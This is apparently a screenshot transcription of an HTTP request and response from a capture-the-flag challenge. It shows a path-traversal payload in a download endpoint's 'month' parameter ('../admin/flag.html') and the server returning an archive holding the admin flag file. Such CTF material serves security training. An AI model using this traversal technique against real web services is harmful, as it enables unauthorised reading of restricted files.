 Request
Pretty Raw Hex
\n
1 GET /download?month=../admin/flag.html HTTP/1.1
2 Host: employee-attendance.ihack24.capturextheflag.io
3 Cache-Control: max-age=0
4 Accept-Language: en-US
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Disposition: attachment; filename=data.7z
3 Content-Type: application/zip
4 Date: Sat, 27 Jul 2024 15:04:08 GMT
5 Content-Length: 197
6
7 PK../admin/flag.html
in/flag.htmlPK@o